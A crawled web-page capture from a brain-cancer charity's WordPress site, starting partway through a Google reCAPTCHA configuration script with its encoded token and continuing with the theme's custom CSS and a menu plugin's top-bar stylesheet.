/P0YvasOJwpnCocOpSMOPwoo0IcO2w6FZVE7DjU7DtMO/wrduQcKMw58SDQxxwqo+EcO4JsOtwrsZecOrbxJUw4zCkMKgw6Epw5fDicKoW0bCm1XDqllMP8OVwrsPwrvDrFUQUEwJGVxmwqsALmBCAcO6ZHVHNiLCr8K7BcORw4PDisOEwpDCjz4iLsKOwrnDng4aC8OXw58BCHfCgABhXEU4w5XDusOqwq/DuWnDrWllGcKZGnBDwp/[base64]/[base64]/Cjgpcw5rDs8OpYsKIKQTDksOcQ0/DkXV1ZnzDqcOGw60LfsKowoM5w6A3w65ow4LDu8ORW8OVwr82wr4pSsK3JcKBw6fDu8KQDmZcw6/CqW8nVnB/[base64]/DpRrCvcOvHynDtcO3LXU6VsO8NxZCeMOKNAnDm8Kdw7U7w4LCjsKQwps8wrUiwpLCuGDDg2DCmMKbPcKsLj3Co8K6Mm/ChsKZOcOFw5cfw7xdVmwHw458JRrCo8KSw47Cs3dHw7F9N8KOYMOYCcOaw4w3EHlbw4XDocK0BcKWw5vCp8O1S212PMKWw6nDk8OIwq3CsMKFTHbCs8O9w6LCj1bDuyvDszcweRjDrsOOwqMWBsK5w5xYFsONR8KTw640VGHCpQTCml3Do3TDk8OHJzrDnhkFw7HCsz/DucOOWnZDw4rDocOuw4B6wrJvJFYoehFhc8KKw59Tw58uw5jDhSl0w6QPw55NwqY5w5TDlMKDJsOpIFhDLcK4wp5REMOEw4bDl8KYw7lhK8OGw6xLLllQQsOhbGLCt8Kwwqxww79bw57DgcO6AcKOZX7DqcO5wq4DNcO7ei91B8KPaigKBGVqWsK7WH/CsAvChSxVEG7ChjUowq52w5Mlw5jCgcO2wqTCh8K7PcKpHnDDplnDsRw2esKVUsK5bRkQw7TDhi9YZsOOw5xpwqsbwpxAwrJJw77DhsOGTsOxUsO/dEkXwrM5w7YIw6fDh1Y6BGnDll1kMG5Ow6Z4Hkw0w5lcf17CrcKLHVkfOWpqw6fDgRJTIcKZw6oSw7jDrMOXFC5Pw6LDlx9Rw4M8FHbCvEooGsKdw5Nlw4bDqsOXSMOCSCfCtmNhw6rCkMKnXQJ/[base64]/OcOGwofCmcKdfcKow7vDmkE8wowBwrnDjDXDhcOHw4BOwqLDvQ7Dr0XDiQNQXcOhPWbCqw7DjRPCjsO6w7oNw4rChsOwGAjDghlMw5FsVcK/E2jDqR18XC7Ds8KFWU5wwptqw49twpNSw5ZIfsO1V8Oaw4NEwqgBCsKwV8OAwrYJw5/DsldcwplIwpDDl8OnwqDCtAhNw6LCjMOPAcKew4DCicOXw6I6aTsdAcOSCMOPcw4qwqAYUMK2wo3Dgkw8JS7DhMKuwowkacKJRlHCtsKSPF5lwrR6w4bDilPDlldRKDHCicKlG8KhwpsbTzZVMzsKesKBw7ZMIcO7N8KIRCBmw7fDlMKHwrA/FH/Ckg7CocK3BmF+R8KABDnCnT/[base64]/DlX1dT2XCgmYkworDpETCocOBQ2PDo0l7wrV/P2fCtcKYw4t5w4HCiBkoNyUWwogzUMOIKXPCrMOzw503b8KWJ8K5w48Lwr9Xwrofw6fCh8KYDhzCpR/[base64]/DmMK7w5jCgsOFw7tVw7/DgSjDlmsQwqLDpTPCicObBRhkTwnDvVvClXIIWkpCw4PCk8KGwqPDtsOZIcOABWY5w5l5w7xFw7XDqsKfw4Z5EcOhQ3MnE8OXw7Iow5YPOB1qw5c1VsOzw7A7wr/CnsKCw4kqwprDjsOFe8OQBsOqQcOiw7XDocOTw681Wk8waRRET8KWwpHDk8KWwqbCnsOvw4tKwr82J0wOLmnCtD0kw50KM8KwwofCmyPCnMKSdB3Dl8O1wpzCmcKRe8OKw6vDtMOKw6DCslbDlHE3wprCiMOZwrokw4IGw5/[base64]/X8Kzw4cTwqx1E8Kiwq/DsWPCkW7CssO3w7bCo8O+QQfDjHLCuiJ3wo07w4dfai8lwqDDh8KyJ25wIsObw65tFEA5wpZ7PjLCqXIMW8KZwqNxwqdHCcOIb8Kvfh09wpLCsz1MTysXWsK4w4EgbcOVw7TClUQrwo/CscO3w59vw419wo3CqMKnwofCt8OpNzHDmcKIwpIZwrYdwplvwqcUb8KPSMO/w40Uw5cPOR7Cm2rCvMK8a8O1bBQjwpcYZsKKWQ/[base64]/wqHDgMO2QXXCvsOSTz0pw5Z7wqB6wqQHw6MqDlNQwpLDv8Olw4LDiMKUwoJgdUBDwqhYcX/CmcOiwqPCg8KPwqMLw7tNAlpkMC43S3lSw6dow4/Cr8KkwqTCnhfDvMKSw6vDvkFDw4sxw5FOw43CizzDq8KNwrnCusOyw7rDohsdT8O5ZcKfw5EKScKbwofDhMOFK8OPU8KRwobCjHhjw58Cw6bDhMK7AsKyS2fCkMOFw48Vw5LDmMOiw7XConsGw5HDj8Okw4IFwoPCtHU3wqNeD8KUwqTDp8OfGz/DpMOkwqt2GMOpQcObw4TDgzXCmg4IwqPDqGlSw5dxO8KswoEkSMOtdMOOXkJiw4VHDcOvbsKoE8KpUsKCZMKvPRVRwqcSwp3CpcOkw7PCmcOcKcOvY8KGRMK1wpXDiVIyPsOnHsKJDMOswqZGw7LCuz3Cq3Z8wqxydi7Dr3N4YXnCjsKsw6sBwroqD8K/YMKtw4HCjMK+NFzCt8K3bcO9fCwBTsOjNixYO8O9wrUWw5/Dm0nDgDfDs1xeFUNTW8KDw4nCsMKyXFLCp8K1P8OzSsKiwpjDhUsMawADwqLDv8O7w5Jaw5TDnBPCuBTDpAIHwoTCvTzDvCTCohoPw5dJeFJwwqXDrA3Cj8OVw4/CkCTDgMOgJMOMMsOnw69dRDwHwrgxwpwEZyrCo0/Cl1nDvCHCkBXDucKXJcOIw413wpfDkU7Cl8KdwrNswofDncOTACN+D8OJOsOdwrIrwpU8w6QVJk3Dsj/Dl8O1XQHCp8O5Y0hAw7xhb8Ozw4Qyw5UhVHIJw4rDuxjDpyDCpsOLNMOnL17CgjkzUsKuw6LDtsOdw7HCoyloeRvDgUzDj8Ogw7vDi3jCpSXCtMOfTTDDijHDilrDiWPDln7DoMObwoAQM8KXR1/[base64]/CvcKcwoLDvF9oM1EhG1bCs2/Dm8OCw59IwpEdEcK9wqzCgsO4w6sUw74bw6I4wrNgwq5cVsOnGsO5VMKOb8K3w7EOP8ODe8OEwqXDvwzCk8OcDXHDssK0w6Z+wqNODk9ICHXCm2MSw53DusOXa0ZywpDCoCLCrRIbXcKjZW1NOAMEPcKLQWlvY8OCEMKNB2DChcOANFrDjsKzw4lYd2nDoMO/wpjCgBLDoTjDvCtWwqLCmMO3JMOIQMO/[base64]/w4FRIVjDkMOzw7fCrig+wqDDjTrDvcOBfWBmw5woJMOkw4EuV8OIU8O2esKhwrfDpMKCw7cGFsK2w5kdUxXCsSohOlXDh1pAfcK/DcKwDiEvw7ZSwoXDscKDXsO5w4/[base64]/F8ObwrAjw6ABwogfwprCtULCn8Kgf8OXMcKrKH7DnsO2wrx1IDHDm2BqwpBvw5DDvCwUw6A5GRVHbVnCqzEVBsKWMMKVw4BPYMOgw5LCj8OAwrwJM1bCpsKXwovDpcK4QMKCCSo9KykYwrkcw4QBw7xEwp7CsTPChMKbw5ICwqNKKMOzLifCm2phw6vCucKhwrHCkx/[base64]/[base64]/w5tuw79Vw6YdcSE0JkbCpXHDj8OzHANGwo/Ck8O9wrDDh05Uw5cSworDrhDCjxkOwoDCusOMCMOlZcK0w5twEMKwwpMOw6DCo8KpdUYaesOsHcKdw43DjyEZw5Usw6nCs0TDqmpGTsKCw685wp0MAUvDusO/SHnDun1ydcKDFSPDq3/CtCbDigpJZcKvJsKtw6zCpsK5w4bDuMKpRcKLw5zCjU3DiX/Dmiphwpxew41jw4ltLMKLw5PDusKeGcKqwofCgzTCisKOU8OawrjCjsOYw7LCosOHw4F6wpFzw59XAATCrBDDll4WUsKtdMKpY8Olw4XDoRh+w5pVZwjCoRcAw4U4KgXDisKlwo3Du8KSwrzDrhBdw4vClMOjIMKTw7Bww6oRN8Kdw7BfEMKzwo7DiQDCjMOQw7/Dhw04FMKCwoJDZCfCg8KYSEDCmcOxBl8seiTDkg7DrkJywqdYVcKADMOaw6nCvcKEOWfDgsKWwqXDosK0w7haw59TMcKww4/CrMOEw57Dk0TCpsOeBAJwRCnDncO4wrQHBiMOworDu19FesKgw7FMS8KqXmzDrhrCoV3DsVE7GDbDkcOIwr9HPcOjGS/CoMKmNkpTwp7CpMKBwq/DmFLDoHdcw5kne8KmMcOHQTtBwqfCvSvDvsO3EDPDpndFwojDrMKAwotVIsK9RgXDi8K8XjPCq09IBMO4YsKQw5HDgcK/OsOdNsO1VCd8wp7CucOMwq3DhsKNJTrDhsOew49UBcOKw6DCrMKOw75JCCnCl8KPJCIUezLDvMO4w77CicKaQGUwXMKWH8OHwrNewo1bVGDDrsKpwpENwpDCiDjDu0vDi8KjdMOhfzk3L8OewqBHw6/DhjTDo8K2ZcO7e0rDisKuWcOnw6cuXW0BFFw1ZMOvZmzDrsOPQMOfw5vDmcKzPcOLw6NswqPCusKiw7oRw5sFLsKoIgJCwrJZRsKtwrVow4Y6w6vDo8KawofDjxfCksKqEMKeLVhmMWxoQcOTacOQw4kIworDsMOVwqbCp8KawovCvi57AR00PHZdeTU+w7/CrcKEUsOaER/DpFbCl8KHw6zDnEPDhsOswq0sNUbDnTV3w5JuIsOcwrgjwr1AIlTDncO4UcOpwp5PO2kuw4jCrcOCQQPCh8Ocw5XCnUrDqsKUAXgNwrdtwpoFYMOlw7FQWgDDnkVAw79cQ8KheSnCuy3CpGrCh3J/X8KDEMOULMOYKMOSNsOXw6tJem52MWHCrcKvRWnDm8Kew53Co0/CpcOBwrx4YlLCsXbCmWIjw5IgQMOXcMOewrA5V0A/[base64]/wrsmQzzCgQ7DhWsKwrjCuBRkwofDpMOTMcOkd8ORBXnDg3fClsK9FcOVwod2w5XCqMOLwrHDqw8TP8OCFG/CrHrCikbCn2nDoXc0wqcEO8Kew5/DgsKWwqRZOxTCl20bEBzDg8K4e8K5RzdMw7dVWMOCX8OVwo3CjcONIlDDiMKlwqPCqHRQwrzCocOgEcOCVMOaIz/CrsKufsO5dhYtwrsewqnCv8OmOsOcGsKcwoTChw/DlUtAw5bDmhrCsQ17wo7CuiAGw6AQeEUBw6Urw64KG2fDuUrCiMKZw5/Dp1XDr8KsaMOjBGQ1IcK2P8ObwqPDinzCgcOLZsKQNSDCs8KCwoPDiMKRLRHCkMOCQsKMwrFgwonDucOPwrXCl8ODCBrCrkPCj8KCw6sfwprCksKOPhQpLXdCwrPCoBFiJTXDm3kywrHCssKcw4seVsKPw69dw4l/wqA2FnLCtMK0w61/[base64]/NFHCm8KoTGJJw7IDNgTDuXTDj8K7HsK8ZMOBZsKgw6vCtwrDuV3CncKRw70Dw7gmI8O5wojCrhzChm7DglPDg2HDmTLCgmLDpyIyGGLCuj4dbUlFbsKqORfDtcOtw6TDpMKUwrIXw6oUwqHCsH/CjjkoT8KzP0g6dFvDkMKhJh3DocOOwrzDoTN7OlrCisKXw6xnWcK+wrNfwpI9IsO0SRYrFcKew5dzUSN5wo0uMMKwwoktwpwnLMOybQ/DtsOGw7xDwpPCk8OPKMKxwqtTF8KrSVjDmlvCiUjDmUdww40OXy1IJD3DgwE1HsO1wrZ5w7bCg8OqwqvCk14xPcO1ZcK8BCNEVsOdw5g8w7HCixQJ\x22],null,[\x22conf\x22,null,\x226LfVN5oUAAAAAAPL3gJjD50TJhsQ7j5mi_pK9yEG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.voicesagainstbraincancer.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZbanXSHskDyVf+wl4qAAQhal/uLovnJmPY0gGxcHfGw\\u003d\x22,1,0,null,1,1769382326888,0,0,[130,78,140],null,[253],\x22RC-_wfCWPE2nDKKyg\x22,null,null,null,null,null,\x220dAFcWeA7w3i7xuffa4oUFqdzyuzszqN9X-yw7OL2K57kv2ucVZn2Tpj3HXgLdhKFUJFoezBOgfxPL88F7PT5OGIewVQhFgL44lQ\x22,1769465127033]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.voicesagainstbraincancer.org/wp-content/themes/helpinghands/framework/admin/sd-admin-options/custom-styles.css?ver=6.9
body_size: 9009
content:
.sd-logo{margin-top:14px;}body{opacity: 1;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}h1,h2,h3,h4,h5,h6{opacity: 1;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading h2,.wf-loading h3,.wf-loading h4,.wf-loading h5,.wf-loading h6,{opacity: 0;}.ie.wf-loading h1,.ie.wf-loading h2,.ie.wf-loading h3,.ie.wf-loading h4,.ie.wf-loading h5,.ie.wf-loading h6,{visibility: hidden;}.sd-menu-nav,.sd-top-bar-nav{opacity: 1;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .sd-menu-nav,.wf-loading .sd-top-bar-nav,{opacity: 0;}.ie.wf-loading .sd-menu-nav,.ie.wf-loading .sd-top-bar-nav,{visibility: hidden;}.sd-page-top h2{opacity: 1;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .sd-page-top h2,{opacity: 0;}.ie.wf-loading .sd-page-top h2,{visibility: hidden;}a, a:hover, .sd-single-shortcode-campaign .sd-raised, .sd-campaign-list-content .sd-raised, .sd-carousel-item-content h3 a:hover, .sd-slider-item-content h3 a:hover, .sd-event-upcoming h3 a:hover, .sd-later-events h3 a:hover, .sd-product-content h3 a:hover, .sd-woo .star-rating, .sd-woo-shortcode .star-rating, .woocommerce .star-rating, .sd-latest-blog-short .sd-entry-title a:hover, .sd-footer-widgets .sd-more, .sd-entry-title a:hover, .sd-entry-meta a:hover, .ev-listing-item .sd-more, .ev-widget .ev-listing-content h3 a:hover, .sd-sidebar-widget a:hover, .sd-right-col .widget a:hover, .sd-sidebar-widget a:hover, .sd-right-col .widget a:hover, .sd-right-col .widget_pages .current_page_item a, .sd-right-col .widget_nav_menu .current_menu_item a, .sd-right-col .widget_nav_menu .current-menu-item a, .sd-option-price, .sd-recent-posts-content h4 a:hover, .sd_tweets_widget .sd-tweet-content a, .sd-recent-posts-content h4 a:hover, .sd-event-btn-bottom .sd-event-button a, .sd-share-icons ul li a:hover, .sd-campaign-list-content .sd-donate-button, .sd-listing-list h3 a:hover, .sd-campaign-filters a:hover, .sd-staff-content h3 a:hover, .sd-campaign-slider .sd-raised, .sd-campaign-slider .sd-raised, .sd-single-campaign-featured h3 a:hover, .widget_products .product_list_widget a:hover .product-title, .widget_recently_viewed_products .product_list_widget a:hover .product-title, .widget_top_rated_products .product_list_widget a:hover .product-title, .widget_recent_reviews .product_list_widget a:hover, .sd-woo .woocommerce-pagination span.current, .sd-woo .woocommerce-pagination a.page-numbers:hover, .sd-single-product-price ins, .sd-woo .single_variation ins, .sd-woo .single_variation .price, .sd-cart .product-name a:hover, .sd-cart .product-subtotal, .sd-coupon-button:hover, .shipping-calculator-form button:hover, .sd-cart-totals .order-total .amount, .sd-update-cart:hover, .sd-woo-login input[type="submit"]:hover, .sd-coupon-form input[type="submit"]:hover, .sd-edit-address input[type="submit"]:hover, .sd-edit-account input[type="submit"]:hover, .sd-form-login input[type="submit"]:hover, .sd-lost-pwd input[type="submit"]:hover, .sd-order-tracking input[type="submit"]:hover, .sd-form-checkout .order-total .amount, .sd-form-checkout .product-total .amount, .sd-form-checkout .cart-subtotal .amount, .sd-order-details-table .order-total .amount, .sd-order-details-table .product-total .amount, .sd-order-details-table tfoot .amount, .sd-order-details .total .amount, .sd-theme .edd_cart_amount, #edd-anon-wrap [type="checkbox"]:checked + span::before, .sd-agree-terms [type="checkbox"]:checked + span::before, .sd-theme .edd_terms_links, .sd-theme .edd_cart_amount, .sd-header-cart-list h4 a:hover, .sd-header-cart-content h5 a:hover, .sd-sidebar-widget .widget_shopping_cart_content .wc-forward:hover, .sd-sidebar-widget .widget_shopping_cart_content .total .amount, .sd-prev-post i, .sd-prev-post a:hover, .sd-next-post a:hover, .sd-related-posts h4 a:hover, .sd-next-post i, .sd-author-bio h4, .sd-author-box ul li a:hover, .sd-comment-author cite, #mega-menu-wrap-main-header-menu #mega-menu-main-header-menu > li.mega-sd-menu-button > a, .sd-extra-button, .sd-header-extra-email a:hover, .sd-list-style li:before, .sd-latest-blog-wide .sd-more{color:#fbbc05;}.sd-donate-button, .sd-funded, .sd-funded-line, .sd-event-upcoming .sd-event-data, .sd-add-cart a, .sd-entry-gallery .flexslider:hover .flex-next, .sd-entry-gallery .flexslider:hover .flex-prev, .sd-campaign-slider-wrap .flexslider:hover .flex-next, .sd-campaign-slider-wrap .flexslider:hover .flex-prev, .sd-single-images .flexslider:hover .flex-next, .sd-single-images .flexslider:hover .flex-prev, .sd-footer-sidebar-widget .textwidget input[type="submit"], .sd-current-page, #wp-calendar tbody td:hover, .sd-sidebar-widget .sd-search-button, .tagcloud a:hover, .sd-radio-trick input[type="radio"]:checked ~ div::after, .sd-campaign-modal a.edd-add-to-cart, .sd-campaign-modal a.edd_go_to_checkout, .sd-sidebar-widget a.edd-add-to-cart, .sd-sidebar-widget a.edd_go_to_checkout, .sd-sidebar-widget .edd-submit.button.blue, .sd-campaign-ended h3, .sd-single-event .sd-event-data, .sd-campaign-filters .sd-active, .sd-campaign-filters .sd-active:hover, .sd-single-campaign-featured .sd-funded-line, .sd-campaign-single .sd-funded-line, .sd-staff-featured .sd-staff-content, .sd-volunteer .wpcf7-submit, .sd-sidebar-widget .price_slider_amount button, .sd-sidebar-widget .widget_shopping_cart_content .checkout, .sd-woo #respond .form-submit input, .sd-woo .sd-add-to-cart, .sd-cart-totals .checkout-button, .sd-checkout-payment input[type="submit"], .sd-theme #edd-purchase-button, .sd-theme .edd-submit, .sd-theme input.edd-submit[type="submit"], .atcf-login .login-submit input[type="submit"], .atcf-register-submit input[type="submit"], .atcf-submit-campaign-submit input[type="submit"], .sd-theme .login-submit input[type="submit"], .sd-header-checkout, .sd-sidebar-widget .price_slider, .sd-submit-comments, .wpcf7-submit, .sd-question-widget i, .sd-woo .single_add_to_cart_button, .widget_edd_cart_widget .edd_checkout a{background-color:#fbbc05;}.sd-more:hover, .sd-footer-widgets .sd-more, .container .sticky, .ev-listing-item .sd-more, .sd-event-btn-bottom .sd-event-button a, .sd-campaign-list-content .sd-donate-button, .sd-volunteer input:focus, .sd-volunteer textarea:focus, .sd-volunteer select:focus, .sd-minus-button, .sd-plus-button, .sd-theme #edd_checkout_form_wrap input.edd-input:focus, .sd-theme #edd_checkout_form_wrap textarea.edd-input:focus, .wpcf7-text:focus, .wpcf7-textarea:focus, .wpcf7-captchar:focus, .sd-extra-button, .sd-theme #edd_checkout_cart a.edd-cart-saving-button:hover, .sd-latest-blog-wide .sd-more{border-color:#fbbc05;}{border-bottom-color:#fbbc05;}{border-left-color:#fbbc05;}.sd-funded:after{border-top-color:#fbbc05;}.sd-text-background{background-color:;}#sd-header, .is-sticky .sd-stick, .sd-transparent-bg-mobile{background-color:;}.sd-header-top{background-color:#fbbc05;}.sd-header-top, .sd-header-top a, .sd-header-social a i{color:#435061;}#sd-footer{background-color:#435061;}.sd-boxed-footer{background-color:#eef2f6;}.sd-footer-widget-title{color:#ffffff;}.sd-footer-widget-title{background-color:#435061;}.sd-footer-sidebar-widget .sd-recent-date, .sd-footer-sidebar-widget .sd-twitter-widget i, .sd-footer-sidebar-widget .sd-tweet-content .sd-time-ago{color:#ffffff;}.sd-footer-widgets .widget_recent_entries li, .sd-footer-sidebar-widget .sd-recent-posts-widget li{border-color:#525f71;}.sd-footer-widgets,.sd-social-icons-widget li{color:#92a2b4;}.sd-footer-widgets a,.sd-footer-widgets .sd-social-icons-widget a,.sd-footer-sidebar-widget .sd-recent-posts-content h4 a,.sd-footer-sidebar-widget .sd-tweet-content a{color:#91a1b4;}.sd-footer-widgets a:hover,.sd-footer-widgets .sd-social-icons-widget a:hover,.sd-footer-sidebar-widget .sd-recent-posts-content h4 a:hover,.sd-footer-sidebar-widget .sd-tweet-content a:hover{color:#ffffff;}.sd-footer-sidebar-widget .textwidget input[type="submit"]{background-color:#ffffff;}.sd-footer-widgets .sd-more{border-color:#ffffff;}.sd-footer-widgets .sd-more{color:#ffffff;}.sd-newsletter{background-color:#afafaf;background-repeat:no-repeat;background-position:right top;}.sd-newsletter-desc h4{color:#435061;}.sd-newsletter-desc p{color:#435061;}.sd-newsletter input[type="text"], .sd-newsletter input[type="email"]{background-color:#ffffff;}.sd-newsletter input[type="text"], .sd-newsletter input[type="email"]{color:#435061;}.sd-newsletter input[type="submit"]{background-color:#435061;}.sd-newsletter input[type="submit"]{color:#ffffff;}.sd-copyright-wrapper{background-color:#1C1C1C;}.sd-copyright{border-color:#3b4756;}.sd-copyright{color:#92a2b4;}.sd-copyright a{color:#92a2b4;}.sd-copyright a:hover{color:#ffffff;}

--- FILE ---
content_type: text/css
request_url: https://www.voicesagainstbraincancer.org/wp-content/uploads/suppamenu2/css/top-bar-menu.css?ver=309
body_size: 52977
content:

            /** ----------------------------------------------------------------
             ******** General Style
             ---------------------------------------------------------------- **/

            .top-bar-menu .suppa_holder{
                height:50px !important;
            }

            .top-bar-menu.suppaMenu_wrap {
                height:50px !important;
                z-index:99999999999;
            }

            .top-bar-menu.suppaMenu_wrap_wide_layout {
                background-color:#fbbc05;

                /* Borders */
                border-top: 0px solid #111111;
                border-left: 0px solid #111111;

                /* CSS3 Gradient */
                background-image: -webkit-linear-gradient(top, transparent, transparent) ;
                background-image: -moz-linear-gradient(top, transparent, transparent) ;
                background-image: -o-linear-gradient(top, transparent, transparent) ;
                background-image: -ms-linear-gradient(top, transparent, transparent) ;
                background-image: linear-gradient(top, transparent, transparent) ;

                
            }

            .top-bar-menu .suppaMenu {

                width:100%;
                z-index:99999999999;
                height:50px !important;

                background-color:#fbbc05;

                /* Borders */
                border-top: 0px solid #111111;
                border-right: 0px solid #111111;
                border-bottom: 0px solid #111111;
                border-left: 0px solid #111111;

                /* CSS3 Gradient */
                background-image: -webkit-linear-gradient(top, transparent, transparent) ;
                background-image: -moz-linear-gradient(top, transparent, transparent) ;
                background-image: -o-linear-gradient(top, transparent, transparent) ;
                background-image: -ms-linear-gradient(top, transparent, transparent) ;
                background-image: linear-gradient(top, transparent, transparent) ;

                

                /* CSS3 Box Shadow */
                -moz-box-shadow   : 0px 0px 0px 0px rgba(0,0,0,0.2);
                -webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.2);
                box-shadow        : 0px 0px 0px 0px rgba(0,0,0,0.2);

                /* CSS3 Border Radius */
                -webkit-border-radius: 0px 0px 0px 0px;
                -moz-border-radius: 0px 0px 0px 0px;
                border-radius: 0px 0px 0px 0px;

            }


            /** ----------------------------------------------------------------
             ******** Logo Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_menu_logo.logo_left_menu_right{
                height:50px !important;
                border-right:1px solid transparent !important;
            }
            .top-bar-menu .suppa_menu_logo.logo_right_menu_left{
                height:50px !important;
                border-left:1px solid transparent !important;
            }

            .top-bar-menu .suppa_menu_logo.logo_top_center,
            .top-bar-menu .suppa_menu_logo.logo_top_left,
            .top-bar-menu .suppa_menu_logo.logo_top_right{
                width:100%;
            }

            .top-bar-menu .logo_top_center,
            .top-bar-menu .logo_top_left,
            .top-bar-menu .logo_top_right {

                background-color:transparent;

                /* Borders */
                border-top: 0px solid #111111;
                border-right: 0px solid #111111;
                border-bottom: 0px solid #111111;
                border-left: 0px solid #111111;

                /* CSS3 Gradient */
                background-image: -webkit-linear-gradient(top, transparent, transparent) ;
                background-image: -moz-linear-gradient(top, transparent, transparent) ;
                background-image: -o-linear-gradient(top, transparent, transparent) ;
                background-image: -ms-linear-gradient(top, transparent, transparent) ;
                background-image: linear-gradient(top, transparent, transparent) ;

                

                /* CSS3 Box Shadow */
                -moz-box-shadow   : 0px 0px 0px 0px rgba(0,0,0,0.2);
                -webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.2);
                box-shadow        : 0px 0px 0px 0px rgba(0,0,0,0.2);

                /* CSS3 Border Radius */
                -webkit-border-radius: 0px 0px 0px 0px;
                -moz-border-radius: 0px 0px 0px 0px;
                border-radius: 0px 0px 0px 0px;
            }

            .top-bar-menu .suppa_menu_logo img{
                padding-top:0px !important;
                padding-bottom:0px !important;
                padding-right:0px !important;
                padding-left:0px !important;
            }

            .top-bar-menu .suppa_rwd_logo img{
                padding-top:0px !important;
                padding-bottom:0px !important;
                padding-right:0px !important;
                padding-left:0px !important;
            }


            /** ----------------------------------------------------------------
             ******** Top Level Links Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_top_level_link {
                height:50px !important;
                color:#1c1c1c;
            }

            .top-bar-menu .suppa_top_level_link .suppa_item_title{
                font-size:14px !important;
                font-family:Arial , sans-serif !important;
                font-weight:bold;
                color:#1c1c1c;
                padding-top:0px;
            }

            .top-bar-menu .suppa_menu {
                height:50px !important;
            }

            .top-bar-menu .suppa_menu_mega_posts .suppa_top_level_link ,
            .top-bar-menu .suppa_menu_dropdown .suppa_top_level_link ,
            .top-bar-menu .suppa_menu_posts .suppa_top_level_link ,
            .top-bar-menu .suppa_menu_html .suppa_top_level_link ,
            .top-bar-menu .suppa_menu_links .suppa_top_level_link,
            .top-bar-menu .suppa_menu_linksTwo .suppa_top_level_link{
                padding-left:15px;
                padding-right:15px;
                border-color:transparent;
            }

            .top-bar-menu .suppa_menu .suppa_top_level_link.suppa_top_links_has_arrow{
                padding-right:25px;
            }

            /** ----------------------------------------------------------------
             ******** Description Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_top_level_link .suppa_item_desc{
                font-size:12px !important;
                font-family:Arial , sans-serif !important;
                font-style:normal;
                color:#c9c9c9;
                padding-top:5px !important;
            }
            .top-bar-menu .suppa_menu:hover .suppa_top_level_link .suppa_item_desc{
                color:#ffffff;
            }

            /** ----------------------------------------------------------------
             ******** Top Level Links on [HOVER] Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_menu:hover .suppa_top_level_link{
                background-color:#ffffff;
                color:#1c1c1c;
            }
            .top-bar-menu .suppa_menu:hover .suppa_top_level_link .suppa_item_title{
                color:#1c1c1c;
            }

            /** Needed for suppa_frontend.js **/
            .top-bar-menu .suppa_menu.suppa_menu_class_hover .suppa_top_level_link{
                background-color:#ffffff;
                color:#1c1c1c;
            }
            .top-bar-menu .suppa_menu.suppa_menu_class_hover .suppa_top_level_link .suppa_item_title{
                color:#1c1c1c;
            }
            .top-bar-menu .suppa_menu.suppa_menu_class_hover .suppa_top_level_link .suppa_item_desc{
                color:#ffffff;
            }

            /* boder right or left */
            .top-bar-menu .suppa_menu .suppa_top_level_link.suppa_menu_position_left,
            .top-bar-menu .suppa_menu .suppa_menu_position_left{
                border-right:1px solid transparent;
            }
            .top-bar-menu .suppa_menu .suppa_top_level_link.suppa_menu_position_right,
            .top-bar-menu .suppa_menu .suppa_menu_position_right{
                border-left:1px solid transparent;
            }

            /** ----------------------------------------------------------------
             ******** Top Level Arrow Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_top_level_link .ctf_suppa_fa_box_top_arrow{
                    font-size:14px !important;
                    top:15px !important;
                    right:5px !important;

                    /* color/bg/border */
                    color:#ffffff;
            }
            .top-bar-menu .suppa_menu:hover .suppa_top_level_link .ctf_suppa_fa_box_top_arrow{
                color:#435061;
            }
            /** Needed for suppa_frontend.js **/
            .top-bar-menu .suppa_menu.suppa_menu_class_hover .suppa_top_level_link .ctf_suppa_fa_box_top_arrow,
            .top-bar-menu .suppa_menu.suppa_menu_class_hover .suppa_top_level_link .ctf_suppa_fa_box{
                color:#435061 !important;
            }

            /** ----------------------------------------------------------------
             ******** Current Top Level Style
             ---------------------------------------------------------------- **/
            .top-bar-menu .suppa_menu .suppa_top_level_link.current-menu-item,
            .top-bar-menu .suppa_menu .suppa_top_level_link.current-menu-item .ctf_suppa_fa_box,
            .top-bar-menu .suppa_menu .suppa_top_level_link.current-menu-item .suppa_item_title,
            .top-bar-menu .suppa_menu .suppa_top_level_link.current-menu-ancestor,
            .top-bar-menu .suppa_menu .suppa_top_level_link.current-menu-ancestor .ctf_suppa_fa_box,
            .top-bar-menu .suppa_menu .suppa_top_level_link.current-menu-ancestor .suppa_item_title{
                color:#435061 ;
            }

            .top-bar-menu .suppa_menu .suppa_top_level_link.current-menu-item,
            .top-bar-menu .suppa_menu .suppa_top_level_link.current-menu-ancestor {
                background-color:#ffffff;
            }

            .top-bar-menu .suppa_menu .suppa_top_level_link.current-menu-ancestor .era_suppa_arrow_box span,
            .top-bar-menu .suppa_menu .suppa_top_level_link.current-menu-item .era_suppa_arrow_box span{
                color:#435061 ;
            }


            /** ----------------------------------------------------------------
             ******** Top Level Icons
             ---------------------------------------------------------------- **/
            /** F.Awesome Icons **/
            .top-bar-menu .suppa_menu .suppa_top_level_link .ctf_suppa_fa_box{
                color:#1c1c1c;
            }
            .top-bar-menu .suppa_menu:hover .suppa_top_level_link .ctf_suppa_fa_box{
                color:#1c1c1c;
            }
